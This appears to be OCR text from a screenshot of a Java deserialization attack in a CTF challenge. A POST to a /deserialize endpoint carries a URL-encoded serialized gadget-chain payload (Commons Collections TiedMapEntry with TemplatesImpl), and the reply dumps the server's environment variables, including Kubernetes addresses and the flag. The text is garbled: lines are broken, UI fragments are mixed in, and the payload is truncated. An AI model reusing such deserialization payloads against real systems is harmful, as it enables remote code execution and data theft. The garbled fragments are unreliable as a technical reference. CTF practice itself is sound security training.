 POST /deserialize HTTP/1.1
Host:  127.0.0.1:52946
sec-ch-ua-mobile: ?0
Upgrade-Insecure-Requests: 1
Sec-Fetch-Mode: navigate
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/
537.36
sec-ch-ua-platform: "macOS"
Content-Type: application/x-www-form-urlencoded
X-Authorization: env
Content-Length 发包时自动修复，一般无需指定 : 6
data=%72%4f%30%41%42%58%4e%79%41%42%46%71%59%58%5a%68%4c%6e%56%
30%61%57%77%75%53%47%46%7a%61%46%4e%6c%64%4c%70%45%68%5a%57%57%
75%4c%63%30%41%77%41%41%65%48%42%33%44%41%41%41%41%41%49%2f%51%
41%41%41%41%41%41%41%41%58%4e%79%41%44%52%76%63%6d%63%75%59%58%
42%68%59%32%68%6c%4c%6d%4e%76%62%57%31%76%62%6e%4d%75%59%32%39%
73%62%47%56%6a%64%47%6c%76%62%6e%4d%75%61%32%56%35%64%6d%46%73%
64%57%55%75%56%47%6c%6c%5a%45%31%68%63%45%56%75%64%48%4a%35%69%
71%33%53%6d%7a%6e%42%48%39%73%43%41%41%4a%4d%41%41%4e%72%5a%58%
6c%30%41%42%4a%4d%61%6d%46%32%59%53%39%73%59%57%35%6e%4c%30%39%
69%61%6d%56%6a%64%44%74%4d%41%41%4e%74%59%58%42%30%41%41%39%4d%
61%6d%46%32%59%53%39%31%64%47%6c%73%4c%30%31%68%63%44%74%34%63%
48%4e%79%41%44%70%6a%62%32%30%75%63%33%56%75%4c%6d%39%79%5a%79%
35%68%63%47%46%6a%61%47%55%75%65%47%46%73%59%57%34%75%61%57%35%
30%5a%58%4a%75%59%57%77%75%65%48%4e%73%64%47%4d%75%64%48%4a%68%
65%43%35%55%5a%57%31%77%62%47%46%30%5a%58%4e%4a%62%58%42%73%43%
56%64%50%77%57%36%73%71%7a%4d%44%41%41%5a%4a%41%41%31%66%61%57%
35%6b%5a%57%35%30%54%6e%56%74%59%6d%56%79%53%51%41%4f%58%33%52%
79%59%57%35%7a%62%47%56%30%53%57%35%6b%5a%58%68%62%41%41%70%66%
59%6e%6c%30%5a%57%4e%76%5a%47%56%7a%64%41%41%44%57%31%74%43%57%
9 HOME=/root
10 KUBERNETES_PORT_443_TCP_ADDR=10.43.0.1
11 PATH=/usr/local/jdk1.8.0_65/bin:/usr/local/sbin:/us
local/bin:/usr/sbin:/usr/bin:/sbin:/bin
12 KUBERNETES_PORT_443_TCP_PORT=443
13 KUBERNETES_PORT_443_TCP_PROTO=tcp
14 XFILESEARCHPATH=/usr/dt/app-defaults/%L/Dt
15 KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443
16 KUBERNETES_SERVICE_PORT_HTTPS=443
17 NLSPATH=/usr/dt/lib/nls/msg/%L/%N.cat
18 JAVA_HOME=/usr/local/jdk1.8.0_65
19 KUBERNETES_SERVICE_HOST=10.43.0.1
20 PWD=/app
21 FLAG=miniLCTF{yOU-w1Il_3now_whAt_1S_Cc8a34f1075}
22 KUBERNETES_SERVICE_PORT=443
23 KUBERNETES_PORT=tcp://10.43.0.1:443
24 HOSTNAME=ret2shell-825-11840-1746674106
25 HOME=/root
26 KUBERNETES_PORT_443_TCP_ADDR=10.43.0.1
27 PATH=/usr/local/jdk1.8.0_65/bin:/usr/local/sbin:/us
local/bin:/usr/sbin:/usr/bin:/sbin:/bin
28 KUBERNETES_PORT_443_TCP_PORT=443
29 KUBERNETES_PORT_443_TCP_PROTO=tcp
30 XFILESEARCHPATH=/usr/dt/app-defaults/%L/Dt
31 KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443
32 KUBERNETES_SERVICE_PORT_HTTPS=443
33 NLSPATH=/usr/dt/lib/nls/msg/%L/%N.cat
34 JAVA_HOME=/usr/local/jdk1.8.0_65
35 KUBERNETES_SERVICE_HOST=10.43.0.1
36 PWD=/app
37 FLAG=miniLCTF{yOU-w1Il_3now_whAt_1S_Cc8a34f1075}
38
远端地址:127.0.0.1:529
应时间:210ms; 总耗时:25
URL:http://127.0.0.1:52
eseria...